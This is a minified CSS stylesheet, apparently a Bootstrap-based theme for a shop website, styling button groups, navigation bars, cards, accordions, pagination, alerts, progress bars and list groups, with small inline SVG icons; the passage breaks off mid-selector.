.input-group{width:auto}.btn-group{border-radius:0}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(1px*-1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(1px*-1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(48,99,228,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.card-header-tabs,.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.card-header-tabs .nav-link,.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.card-header-tabs .nav-link:focus,.card-header-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active{background-color:var(--bs-nav-tabs-link-active-bg)}.card-header-tabs .nav-item.show .nav-link,.card-header-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);border-color:var(--bs-nav-tabs-link-active-border-color)}.card-header-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show .nav-link{background-color:var(--bs-nav-tabs-link-active-bg)}.card-header-tabs .dropdown-menu,.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#3063e4}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0%;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:8px;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.546875rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:0.9375rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:0.9375rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 30 30%27%3e%3cpath stroke=%27rgba%281, 6, 11, 0.75%29%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 stroke-width=%272%27 d=%27M4 7h22M4 15h22M4 23h22%27/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover,a{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1)}.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 30 30%27%3e%3cpath stroke=%27rgba%28255, 255, 255, 0.55%29%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 stroke-width=%272%27 d=%27M4 7h22M4 15h22M4 23h22%27/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:16px;--bs-card-spacer-x:16px;--bs-card-title-spacer-y:8px;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:8px;--bs-card-cap-padding-x:16px;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:16px;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.block-links ul>li:last-child,.card-text:last-child,.rte-content p:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-bottom:calc(-1*var(--bs-card-cap-padding-y));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills,.card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27none%27 stroke=%27%2301060b%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27%3e%3cpath d=%27M2 5L8 11L14 5%27/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27none%27 stroke=%27rgb%2819.2, 39.6, 91.2%29%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27%3e%3cpath d=%27M2 5L8 11L14 5%27/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(48, 99, 228, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child,body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}.accordion-flush>.accordion-item:last-child,.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27rgb%28130.8, 161.4, 238.8%29%27%3e%3cpath fill-rule=%27evenodd%27 d=%27M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27rgb%28130.8, 161.4, 238.8%29%27%3e%3cpath fill-rule=%27evenodd%27 d=%27M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e")}.breadcrumb,.pagination{display:flex;list-style:none}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(48, 99, 228, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#3063e4;--bs-pagination-active-border-color:#3063e4;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);padding-left:0}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width)*-1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:0.9375rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0;--bs-badge-padding-y:0.35em;--bs-badge-font-size:1rem;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:16px;--bs-alert-padding-y:16px;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:48px}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:20px 16px}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#3063e4;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:16px;--bs-list-group-item-padding-y:8px;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#3063e4;--bs-list-group-active-border-color:#3063e4;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,body#checkout section.checkout-step .checkbox-field+.checkbox-field 